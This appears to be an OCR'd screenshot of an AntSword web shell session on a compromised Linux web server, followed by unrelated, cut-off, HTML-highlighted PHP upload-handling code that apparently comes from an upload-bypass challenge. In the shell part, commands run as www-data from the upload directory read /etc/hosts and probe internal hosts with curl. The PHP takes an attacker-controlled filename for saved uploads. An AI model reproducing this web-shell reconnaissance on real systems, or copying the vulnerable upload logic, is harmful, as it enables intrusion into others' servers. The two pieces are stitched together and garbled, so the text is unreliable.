 中国蚁剑
AntSword 编辑 窗口 调试
111.73.46.229 >_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux web1 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ cat /etc/hosts
127.0.0.1    localhost
::1    localhost ip6-localhost ip6-loopback
fe00::0    ip6-localnet
ff00::0    ip6-mcastprefix
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters
173.208.161.9    web1
(www-data:/var/www/html/upload) $ curl 173.208.161.9
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0   0     0   0     0      0      0 --:--:-- --:--:-- --:--:--     0   0     0    0     0    0     0      0      0 --:--:-- -
-:--:-- --:--:--     0
(www-data:/var/www/html/upload) $ curl 173.208.161.10
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0   0     0   0     0      0      0 --:--:-- --:--:-- --:--:--     0<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">'/var/sandbox/'&nbsp;</span><span style="color: #007700">.&nbsp;</span>
<span style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color: #DD0000">"prefix"&nbsp;</span>
<span style="color: #007700">.&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span>
<span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br />@</span><span style="color: #0000BB">mkdir</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color: #007700">);<br />@</span>
<span style="color: #0000BB">chdir</span><span style="color: #007700">(</span><span style="color: #0000BB">$sandbox</span>
<span style="color: #007700">);<br /><br />if(</span><span style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span><span style="color: #007700">][</span><span style="color: #DD0000">'name'</span>
<span style="color: #007700">]){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$filename&nbsp;</span>
<span style="color: #007700">=&nbsp;!empty(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span><span style="color: #007700">])&nbsp;?&nbsp;</span><span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color: #007700">]&nbsp;:&nbsp;</span>
<span style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span>
<span style="color: #007700">][</span><span style="color: #DD0000">'name'</span><span style="color: #007700">];
<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">is_array</span><span style="color: #007700">(</span>
<span style="color: #0000BB">$filename</span><span style="color: #007700">))&n
bsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$filename&nbsp;</span>
<span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">explode</span><span style="color: #007700">(</span>
<span style="color: #DD0000">'.'</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$filename</span>